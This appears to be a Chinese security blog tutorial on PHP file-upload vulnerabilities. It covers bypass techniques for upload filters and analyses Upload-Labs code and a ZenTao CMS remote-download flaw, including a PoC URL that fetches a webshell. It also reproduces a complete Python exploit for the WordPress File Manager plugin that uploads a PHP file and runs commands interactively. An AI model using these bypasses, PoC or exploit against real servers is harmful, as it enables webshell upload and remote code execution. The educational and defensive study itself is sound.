-
PHP代码审计7—文件上传漏洞
一、文件上传漏洞基础
1、漏洞原理
文件上传漏洞是指用户上传了一个可执行的脚本文件,并通过此脚本文件获得了执行服务器端命令的能力。这种漏洞是getShell最快最直接的方法之一。
常见场景是web服务器允许用户上传图片或者普通文本文件保存,而用户绕过上传机制上传恶意代码并执行从而控制服务器。
2、常见的防御方法与绕过技巧
-
防御方法1:前端文件后缀检测
绕过方法:修改文件后缀为可允许类型,抓包修改文件后缀- 1
-
防御方法2:黑名单
-
利用特殊后缀绕过
示例情况: jsp: jspx,jspf asp: asa,cer,aspx php: php1,php2,php3,php5,phtml exe: exee- 1
- 2
- 3
- 4
- 5
-
上传.htaccess文件绕过
.htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过.htaccess文件,可以实现:网页301重定向、自定义404页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问等。.htaccess文件内容示例如下: <FilesMatch "shell"> SetHandler application/x-httpd-php FilesMatch> 通过此方法可以让任何文件名中包含了shell字符串的文件都使用PHP来解析。 不过要使用.htaccess文件有一定的限制条件,在apache的配置文件中,需要将AllowOverride 设置为 ALL。否则.htaccess文件会不起作用。- 1
- 2
- 3
- 4
- 5
- 6
-
Windows系统利用Windows系统特性绕过
1 :“::$DATA” 绕过 “::$DATA” 是Windows中的一个文件流标识符,会将“::$DATA”之后的内容当做文件流处理,而不把他当做文件名,从而绕过文件后缀检测。比如shell.php::DATA,由于后缀不是黑名单中的后缀,所以绕过检测。 2:空格绕过 利用特性是windows会对文件中的点进行自动去除,所以可以在文件名末尾加点绕过黑名单检测 3: 空格绕过 如果黑名单检测前没有对文件名做空格去除处理,那么就可以在文件名后面加空格绕过。 4:其他绕过方法 双写文件后缀名绕过,比如phPhPp,适用于检测黑名单后缀使用str_replace()替换为空的情况。 后缀大小写绕过,比如PhP,PHp等,适用于没有对后缀名做大小写转换情况。- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
-
-
防御方法3:白名单
-
文件后缀白名单检测
使用00截断进行绕过,不过此方法具有一定的限制: 1)PHP版本小于5.3.4,PHP 5.3.4以后的版本修复了此问题 2)php.ini里面的magic_quotes_gpc为OFF,在PHP4.0及以上的版本中,此选项默认为ON。- 1
- 2
- 3
-
MIME类型校验
文件的MIME类型校验常见的就是白名单校验的方式,我们只需要修改上传文件的MIME类型即可,修改后,并不会对脚本文件的解析产生影响。常见的文件MIME类型如下: .png: image/png .gif: image/gif .pdf: application/pdf .xml: text/xml .word: application/msword- 1
- 2
- 3
- 4
- 5
- 6
-
文件头校验
常见的文件头(文件幻数)如下: JPEG (jpg),文件头:FFD8FF PNG (png),文件头:89504E47 GIF (gif),文件头:47494638 XML (xml),文件头:3C3F786D6C HTML (html),文件头:68746D6C3E 在对文件头进行校验时,用16进制编辑工具修改我们的文件头即可.- 1
- 2
- 3
- 4
- 5
- 6
- 7
-
配合文件解析漏洞绕过
常见的解析漏洞: 1、Apache陌生后缀解析漏洞 2、Apache罕见后缀解析,比如php3,php4,php5,pht,phtml等 3、Apache 2.4.0-2.4.29 \x0A换行解析漏洞 4、Apache 错误配置导致的解析漏洞。比如Apache 的 conf 里有这样一行配置 AddType application/x-httpd-php .jpg 即使扩展名是 jpg,一样能以 php 方式执行。 5、Nginx低版本空字节代码解析漏洞:可以通过在任意文件名后面增加%00.php解析为php,如1.jpg%00.php 6、PHP-cig解析漏洞:在php配置文件中,开启了cgi.fix_pathinfo,导致图片马1.jpg可以通过访问1.jpg/.php、1.jpg%00.php解析成php文件 7、IIS目录解析漏洞,IIS6.0和IIS5.x 8、IIS分号解析漏洞,在IIS-6.0的版本,服务器默认不解析;后面的内容,所以xxx.asp;.jpg会被解析成xxx.asp。- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
-
-
防御方法5:图片文件二次渲染
此方法比较少见,一般的绕过方法就是观察二次渲染后的图片和原始图片有哪些地方是没有被渲染过的,然后尝试在没有被渲染的位置插入木马内容。- 1
-
防御方法6:文件重命名
这样的方法实际上没有直接的绕过方式,主要还是配合其他的一些绕过方式进行,比如白名单的00截断,黑名单的特殊后缀绕过等,然后根据上传后被重命名的文件名来进行访问. 但是如果文件在重命名之前,使用了白名单机制检测文件后缀,然后对整个文件名(包含文件后缀)进行重命名,再添加白名单中的文件后缀进行保存的话,就只能考虑利用文件包含漏洞来进行利用了。- 1
- 2
3、近期公布的文件上传漏洞
-
dotCMS api/content 任意文件上传漏洞(CVE-2022-26352)
-
WSO2 fileupload 任意文件上传漏洞(CVE-2022-29464)
-
e-office UploadFile.php 文件上传漏洞
-
TongWeb管理控制台存在文件上传漏洞(CNVD-2021-24778)
-
yyoa A8协同管理软件任意文件上传漏洞
-
帆软 V9 任意文件上传漏洞
-
金山终端安全系统 V8/V9任意文件上传漏洞
二、Upload-Labs 部分代码分析
1、Pass-4 后缀名黑名单检测
还是先看代码:
if (isset($_POST['submit'])) { if (file_exists(UPLOAD_PATH)) { //定义黑名单 $deny_ext = array(".php",".php5",".php4",".php3",".php2",".php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".ini"); $file_name = trim($_FILES['upload_file']['name']); $file_name = deldot($file_name);//删除文件名末尾的点 $file_ext = strrchr($file_name, '.'); //从第一个“.”开始截取后缀名 $file_ext = strtolower($file_ext); //后缀名转换为小写 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA $file_ext = trim($file_ext); //文件后缀首尾去空 if (!in_array($file_ext, $deny_ext)) { $temp_file = $_FILES['upload_file']['tmp_name']; $img_path = UPLOAD_PATH.'/'.$file_name; if (move_uploaded_file($temp_file, $img_path)) { $is_upload = true; } else { $msg = '上传出错!'; } } else { $msg = '此文件不允许上传!'; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!'; } }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
可以看到我们的黑名单里边定义了非常多的后缀名,包括我们常见的能够被解析的后缀都被放到了黑名单里。
但是这里我们发现,他在过滤了文件最后面的"点"之后,又过滤了文件名后边的空格,接着就没再进行过滤了。这样的话,我们就可以利用文件后缀加上”. .“的方式来绕过检测。
首先构造一个文件phpinfo的文件,设置为jpg后缀之后,在burpsuite中抓包修改文件名:

然后我们访问fuck.php:

可见,上传的php文件已经成功执行了。也就是说明绕过黑名单检测成功。
不过这里还有一种防止可以绕过,我们可以发现,黑名单中并没有过滤.htaccess后缀,那我们就可以通过上传.htaccess文件的方式,重新定义文件解析规则,然后上传webshell。
2、文件头白名单检测
先看源码:
function getReailFileType($filename){ $file = fopen($filename, "rb"); $bin = fread($file, 2); //读取文件内容,但是只读前2字节 fclose($file); $strInfo = @unpack("C2chars", $bin); $typeCode = intval($strInfo['chars1'].$strInfo['chars2']); //获取文件头的整型数据 $fileType = ''; switch($typeCode){ //通过文件头判断文件后缀 case 255216: $fileType = 'jpg'; break; case 13780: $fileType = 'png'; break; case 7173: $fileType = 'gif'; break; default: $fileType = 'unknown'; } return $fileType; } $is_upload = false; $msg = null; if(isset($_POST['submit'])){ $temp_file = $_FILES['upload_file']['tmp_name']; $file_type = getReailFileType($temp_file);//获取校验结果 if($file_type == 'unknown'){ $msg = "文件未知,上传失败!"; }else{ //拼接文件名和校验得出的文件后缀,并保存。 $img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type; if(move_uploaded_file($temp_file,$img_path)){ $is_upload = true; } else { $msg = "上传出错!"; } } }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
通过上面的代码分析,我们的文件名最终的保存结果就是xxxx.png或者xxxx.jpg或者xxxx.gif,所以我们无论上传什么样的文件,哪怕是修改了文件头,绕过了文件头检测,也还是会被保存为图片格式的文件,所以只能按照文章的题目要求来使用文件包含漏洞进行利用。
首先我们需要制作一个图片马,在windows下使用copy命令完成。然后直接进行上传。

可见上传后,文件被重命名为了9920220721232018.png,所以我们需要是使用此文件名机型文件包含:

可见,文件被包含进来并成功的执行了php代码。
三、禅道CMS文件上传漏洞
禅道CMS<=12.4.2版本存在文件上传漏洞,该漏洞由于开发者对link参数过滤不严,导致攻击者对下载链接可控,导致可远程下载服务器恶意脚本文件,造成任意代码执行,获取webshell。
1、系统架构分析
禅道CMS框架支持MVC软件架构模式。其系统目录解结构基本情况如下:
├── api //接口目录 ├── bin //存放禅道系统的一些命令脚本 ├── config //系统运行的相关配置文件 ├── db //历次升级的数据库脚本和完整的建库脚本。 ├── doc // 文档。 ├── framework//框架核心目录,禅道php框架的核心类文件,里面包含了router, control, model和helper的定义文件。 ├── lib //常用的类。比如html,js和css类、数据库DAO类、数据验证fixer类等。 ├── module //模块目录,存放具体的功能模块。 ├── sdk //PHP sdk类。 ├── tmp //存放禅道程序运行时的临时文件。 └── www //存放各种样式表文件,js文件,图片文件,以及禅道的入口程序index.php- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
该CMS的运行框架基本与原理:
- 通过apache服务将请求转交给index.php(
\zentao\app\htdocs\index.php),由它来进行资源调度。 - index.php加载框架文件,初始化应用,解析URI请求,得到请求对应对模块名、方法和参数。比如URL:
/zentao/testcase-browse-1.html, 模块名为testcase,方法名为browse,1为参数。 - 然后加载相应模块的control方法,model方法,然后渲染模板(view文件)、呈献给用户。
2、漏洞分析
首先,我们需要知道漏洞的产生位置,通过下面的POC我们能发现,使用的模板是clint,函数为download()函数。
1)http://[目标地址]/www/client-download-[$version参数]-[base64加密后的恶意文件地址].html 2)http:// [目标地址] /www/index.php?m=client&f=download&version=[$version参数]&link=[ base64加密后的恶意文件地址]- 1
- 2
具体的函数位置再:\zentaopms\module\client\control.php 的第86行。
public function download($version = '', $link = '', $os = '') { set_time_limit(0); $result = $this->client->downloadZipPackage($version, $link); if($result == false) $this->send(array('result' => 'fail', 'message' => $this->lang->client->downloadFail)); $client = $this->client->edit($version, $result, $os); if($client == false) $this->send(array('result' => 'fail', 'message' => $this->lang->client->saveClientError)); $this->send(array('result' => 'success', 'client' => $client, 'message' => $this->lang->saveSuccess, 'locate' => inlink('browse'))); }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
可以看到,这里首先使用了downloadZipPackage()函数对目标文件进行了处理,然后对处理结果进行判断,并输出了对用的提示信息。那么关键点就再我们的downloadZipPackage()函数,我们追踪此函数看看,全局搜索,发现该函数在\zentaopms\module\client\ext\model\xuanxuan.php中:
public function downloadZipPackage($version, $link) { $decodeLink = helper::safe64Decode($link); //base64解码URL链接 if(!preg_match('/^https?\:\/\//', $decodeLink)) return false; //通过正则表达式检测$link链接是否是http或https开头,如果是,则返回false。这里可以将http头大写绕过检测。 return parent::downloadZipPackage($version, $link);//调用父节点的downloadZipPackage() } //在新12.4.2以后的版本中,增加了白名单机制检测文件后缀名 $file = basename($decodeLink); $extension = substr($file, strrpos($file, '.') + 1); if(strpos(",{$this->config->file->allowed},", ",{$extension},") === false) return false;- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
我们看到,在\zentaopms\module\client\ext\model\xuanxuan.php中,downloadZipPackage()函数调用了父节点的downloadZipPackage()函数,该函数在\zentaopms\module\client\model.php中的第164行。
public function downloadZipPackage($version, $link){ ignore_user_abort(true); set_time_limit(0); if(empty($version) || empty($link)) return false; $dir = "data/client/" . $version . '/'; //通过version设置保存文件的地址 $link = helper::safe64Decode($link); //对远程文件的URL进行base64解码 $file = basename($link); //获取远程文件的文件名 if(!is_dir($this->app->wwwRoot . $dir)){ //不存在文件夹则创建文件加 mkdir($this->app->wwwRoot . $dir, 0755, true); } if(!is_dir($this->app->wwwRoot . $dir)) return false; //如果目录创建失败,返回false。 if(file_exists($this->app->wwwRoot . $dir . $file)){ return commonModel::getSysURL() . $this->config->webRoot . $dir . $file; } ob_clean(); ob_end_flush(); $local = fopen($this->app->wwwRoot . $dir . $file, 'w'); //以w模式打开文件 $remote = fopen($link, 'rb'); //读取远程文件 if($remote === false) return false; while(!feof($remote)){ //远程文件读取成功,则写入到打开的$local文件中 $buffer = fread($remote, 4096); fwrite($local, $buffer); } fclose($local); fclose($remote); return commonModel::getSysURL() . $this->config->webRoot . $dir . $file; } }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
在该函数中,将我们的远程文件保存到了本地的data/client/ .$version /目录下,并且在保存给过程中,并没有处理文件后缀,和文件内容,而是原封不动的进行了保存。所以导致了任意文件上传漏洞的产生。
3、漏洞复现
首先我们在远程服务器上构造一个PHP的webshell,这里直接使用的哥斯拉的马子:

然后我们构造POC,让CMS系统下载我们的木马文件,不过这里需要先对我们的URL进行base64编码:

然后构造POC:
http://targetIp/index.php?m=client&f=download&version=1&link=SFRUUDovLzE5Mi4xNjguOTcuMTkwOjgwMDAvZnVjay5waHA=- 1
访问POC链接,但是提示下载失败,通过调试发现,是因为在检测http头时,正则检测结果为true。导致未能绕过,但是观察源码发现,并未使用/i修饰符指定不区分大小写,所以理论上大写是能够绕过http头正则校验的。
这里换一种方式进行,那就是使用ftp的方式,这次成功上传文件。
四、Wordpress File Manager 任意文件上传漏洞分析
1、漏洞分析
首先我们来看看漏洞利用脚本:
#!/usr/bin/python3 # -*- coding: UTF-8 -*- """ @Author : xDroid @File : wp.py @Time : 2020/9/21 """ import requests requests.packages.urllib3.disable_warnings() from hashlib import md5 import random import json import optparse import sys GREEN = '\033[92m' YELLOW = '\033[93m' RED = '\033[91m' ENDC = '\033[0m' proxies={ 'http':'127.0.0.1:8080', 'https':'127.0.0.1:8080' } def randmd5(): new_md5 = md5() new_md5.update(str(random.randint(1, 1000)).encode()) return new_md5.hexdigest()[:6]+'.php' def file_manager(url): if not url: print('#Usage : python3 file_manager_upload.py -u http://127.0.0.1') sys.exit() vuln_url=url.strip()+"/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php" filename=randmd5() headers={ 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0', 'Content-Type':'multipart/form-data;boundary=---------------------------42474892822150178483835528074' } data="-----------------------------42474892822150178483835528074\r\nContent-Disposition: form-data; name=\"reqid\"\r\n\r\n1744f7298611ba\r\n-----------------------------42474892822150178483835528074\r\nContent-Disposition: form-data; name=\"cmd\"\r\n\r\nupload\r\n-----------------------------42474892822150178483835528074\r\nContent-Disposition: form-data; name=\"target\"\r\n\r\nl1_Lw\r\n-----------------------------42474892822150178483835528074\r\nContent-Disposition: form-data; name=\"upload[]\"; filename=\"%s\"\r\nContent-Type: application/php\r\n\r\n\r\n-----------------------------42474892822150178483835528074\r\nContent-Disposition: form-data; name=\"mtime[]\"\r\n\r\n1597850374\r\n-----------------------------42474892822150178483835528074--\r\n"%filename try: resp=requests.post(url=vuln_url,headers=headers,data=data,timeout=3, verify=False,proxies=proxies) result = json.loads(resp.text) if filename == result['added'][0]['url'].split('/')[-1]: print(GREEN+'[+]\t\t'+ENDC+YELLOW+'File Uploaded Success\t\t'+ENDC) while(True): command = input("请输入执行的命令:") if "q" == command: sys.exit() exec_url = url+'/wp-content/plugins/wp-file-manager/lib/files/'+filename+'?cmd='+command.strip() exec_resp = requests.get(url=exec_url) exec_resp.encoding='gb2312' print(exec_resp.text) else: print(RED+'[-]\t\tUploaded failed\t\t'+ENDC) except Exception as e: print(RED + '[-]\t\tUploaded failed\t\t' + ENDC) if __name__ == '__main__': banner = GREEN+''' __ _ _ / _(_) | ___ _ __ ___ __ _ _ __ __ _ __ _ ___ _ __ | |_| | |/ _ \ | '_ ` _ \ / _` | '_ \ / _` |/ _` |/ _ \ '__| | _| | | __/ | | | | | | (_| | | | | (_| | (_| | __/ | |_| |_|_|\___| |_| |_| |_|\__,_|_| |_|\__,_|\__, |\___|_| |___/ by: Timeline Sec file manager 6.0-6.8 file upload '''+ENDC print(banner) parser = optparse.OptionParser('python3 %prog' + '-h') parser.add_option('-u', dest='url', type='str', help='wordpress url') (options, args) = parser.parse_args() file_manager(options.url)- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
可以看到,我们的漏洞点在/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php中。我们进入文件中看看:
$opts = array( // 'debug' => true, 'roots' => array( // Items volume array( 'driver' => 'LocalFileSystem', // driver for accessing file system (REQUIRED) 'path' => '../files/', // path to files (REQUIRED) 'URL' => dirname($_SERVER['PHP_SELF']) . '/../files/', // URL to files 'trashHash'=> 't1_Lw',// elFinder's hash of trash folder 'winHashFix' => DIRECTORY_SEPARATOR !== '/', 'uploadDeny' => array('all'),// All Mimetypes not allowed to upload 'uploadAllow' => array('all'), 'uploadOrder'=> array('deny', 'allow'), 'accessControl' => 'access'// disable and hide dot starting files (OPTIONAL) ), array( 'id' => '1', 'driver' => 'Trash', 'path' => '../files/.trash/', 'tmbURL' => dirname($_SERVER['PHP_SELF']) . '/../files/.trash/.tmb/', 'winHashFix' => DIRECTORY_SEPARATOR !== '/', 'uploadDeny' => array('all'), 'uploadAllow' => array('image/x-ms-bmp', 'image/gif', 'image/jpeg', 'image/png', 'image/x-icon', 'text/plain'), // Same as above 'uploadOrder' => array('deny', 'allow'), // Same as above 'accessControl' => 'access',// Same as above ), ) ); // run elFinder $connector = new elFinderConnector(new elFinder($opts)); $connector->run();- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
可以看到,在此文件中,实例化了一个elFinderConnector对象,然后调用了此对象的run()方法。我们进入run方法中看看:
public function run() { $isPost = $this->reqMethod === 'POST'; //判断请求方法是否是POST $src = $isPost ? array_merge($_GET, $_POST) : $_GET; //将POST数据写入src $maxInputVars = (!$src || isset($src['targets'])) ? ini_get('max_input_vars') : null; //获取php.ini中关于上传数组的大小限制, if ((!$src || $maxInputVars) && $rawPostData = file_get_contents('php://input')) { //获取了POST传送过来的数据 $parts = explode('&', $rawPostData); if (!$src || $maxInputVars < count($parts)) { $src = array(); foreach ($parts as $part) { //循环遍历POST中的每个参数 list($key, $value) = array_pad(explode('=', $part), 2, ''); //将POST参数的key与value分离,写入列表中 $key = rawurldecode($key); //对key进行检测,并更具不同情况获取URL decode后的value. if (preg_match('/^(.+?)\[([^\[\]]*)\]$/', $key, $m)) { $key = $m[1]; $idx = $m[2]; if (!isset($src[$key])) { $src[$key] = array(); } if ($idx) { $src[$key][$idx] = rawurldecode($value); } else { $src[$key][] = rawurldecode($value); } } else { $src[$key] = rawurldecode($value); } } $_POST = $this->input_filter($src); $_REQUEST = $this->input_filter(array_merge_recursive($src, $_REQUEST)); } } //判断上传的target数组的长度 if (isset($src['targets']) && $this->elFinder->maxTargets && count($src['targets']) > $this->elFinder->maxTargets) { $this->output(array('error' => $this->elFinder->error(elFinder::ERROR_MAX_TARGTES))); } $cmd = isset($src['cmd']) ? $src['cmd'] : ''; $args = array(); //判断是否存在json_encode方法。 if (!function_exists('json_encode')) { $error = $this->elFinder->error(elFinder::ERROR_CONF, elFinder::ERROR_CONF_NO_JSON); $this->output(array('error' => '{"error":["' . implode('","', $error) . '"]}', 'raw' => true)); } if (!$this->elFinder->loaded()) { $this->output(array('error' => $this->elFinder->error(elFinder::ERROR_CONF, elFinder::ERROR_CONF_NO_VOL), 'debug' => $this->elFinder->mountErrors)); } //判断是否存在CMD参数以及是否是POST类型的传输数据。 if (!$cmd && $isPost) { $this->output(array('error' => $this->elFinder->error(elFinder::ERROR_UPLOAD, elFinder::ERROR_UPLOAD_TOTAL_SIZE), 'header' => 'Content-Type: text/html')); } //通过commandExists判断cmd参数是否存在。 if (!$this->elFinder->commandExists($cmd)) { $this->output(array('error' => $this->elFinder->error(elFinder::ERROR_UNKNOWN_CMD))); } $hasFiles = false; foreach ($this->elFinder->commandArgsList($cmd) as $name => $req) { if ($name === 'FILES') { if (isset($_FILES)) { $hasFiles = true; } elseif ($req) { $this->output(array('error' => $this->elFinder->error(elFinder::ERROR_INV_PARAMS, $cmd))); } } else { $arg = isset($src[$name]) ? $src[$name] : ''; if (!is_array($arg) && $req !== '') { $arg = trim($arg); } if ($req && $arg === '') { $this->output(array('error' => $this->elFinder->error(elFinder::ERROR_INV_PARAMS, $cmd))); } $args[$name] = $arg; } } $args['debug'] = isset($src['debug']) ? !!$src['debug'] : false; $args = $this->input_filter($args); if ($hasFiles) { $args['FILES'] = $_FILES; } try { //执行exec方法。 $this->output($this->elFinder->exec($cmd, $args)); } catch (elFinderAbortException $e) { $this->elFinder->getSession()->close(); // HTTP response code header('HTTP/1.0 204 No Content'); // clear output buffer while (ob_get_level() && ob_end_clean()) { } exit(); } }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
可以看到,run()函数中,首先把POST和GET请求的数据放到了$src中,然后对POST传入的参数进行了判断。通过几个判断之后,使用了commandExists()函数检测了POST传入的参数“cmd",该函数调用了commands[]数组来进行检测,由于这里是文件上传,所以简单关注一下commands中关于文件上传的定义:
public function commandExists($cmd) { return $this->loaded && isset($this->commands[$cmd]) && method_exists($this, $cmd); } //commands[]数组情况 'upload' => array('target' => true, 'FILES' => true, 'mimes' => false, 'html' => false, 'upload' => false, 'name' => false, 'upload_path' => false, 'chunk' => false, 'cid' => false, 'node' => false, 'renames' => false, 'hashes' => false, 'suffix' => false, 'mtime' => false, 'overwrite' => false, 'contentSaveId' => false),- 1
- 2
- 3
- 4
- 5
- 6
然后循环遍历,将POST传入的参数写入args[]数组中:
foreach ($this->elFinder->commandArgsList($cmd) as $name => $req) { if ($name === 'FILES') { if (isset($_FILES)) { $hasFiles = true; } elseif ($req) { $this->output(array('error' => $this->elFinder->error(elFinder::ERROR_INV_PARAMS, $cmd))); } } else { $arg = isset($src[$name]) ? $src[$name] : ''; if (!is_array($arg) && $req !== '') { $arg = trim($arg); } if ($req && $arg === '') { $this->output(array('error' => $this->elFinder->error(elFinder::ERROR_INV_PARAMS, $cmd))); } $args[$name] = $arg; } }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
接着调用了input_filter()方法过滤和转义数组中的参数:
protected function input_filter($args) { static $magic_quotes_gpc = NULL; if ($magic_quotes_gpc === NULL) //使用magic_quotes_gpc进行转义 $magic_quotes_gpc = (version_compare(PHP_VERSION, '5.4', '<') && get_magic_quotes_gpc()); if (is_array($args)) { return array_map(array(& $this, 'input_filter'), $args); } //替换掉转义后的%00 $res = str_replace("\0", '', $args); $magic_quotes_gpc && ($res = stripslashes($res)); $res = stripslashes($res); return $res; }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
然后将表单上传的文件保存到了 $args[‘FILES’]中,然后调用了exec()方法:
if ($hasFiles) { $args['FILES'] = $_FILES; } try { //执行exec方法。 $this->output($this->elFinder->exec($cmd, $args)); }- 1
- 2
- 3
- 4
- 5
- 6
- 7
在exec方法中的跟进,进入到了 t h i s − > this-> this−>cmd($args)调用了upload()函数。
if (!is_array($result)) { try { $result = $this->$cmd($args); } catch (elFinderAbortException $e) { throw $e; } catch (Exception $e) { $result = array( 'error' => htmlspecialchars($e->getMessage()), 'sync' => true ); if ($this->throwErrorOnExec) { throw $e; } } }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
继续跟进upload函数:将 a r g s [ ′ t a r g e t ′ ] 的值赋值给了 args['target']的值赋值给了 args[′target′]的值赋值给了target,然后调用了volume()函数:

进入volume()函数中,可以看到,volmns的选项有两个,“l1"和”t1",如果我们出入的target的内容是以“l1"或者”t1“开头,返回对应的ID,否则返回false,当返回false时,在uload中会进行检测,并返回错误信息。也就是说,targrt只有以“l1"或者”t1“开头才能成功上传。

接着在upload()函数中经过一些列检测之后,进入了itemLock()函数,在第一个if语句中通过判断,调用了itemLocked()函数:

进入itemLocked()函数中,在当前目录的.tmp目录下创建并检测了.lock文件,如果存在,则返回true:

然后在itemLock()中使用file_put_conyent()对文件上锁。然后回到upload()函数中,使用了$volume->getMimeTable()方法,获取了不同文件后缀对应的MIME类型。
然后进入了trigger函数,判断了listeners[$cmd]的值是否为空(这里正常为空):

然后回到upload()函数,使用touch()方法在windows目录下下创建了tmp缓存文件:

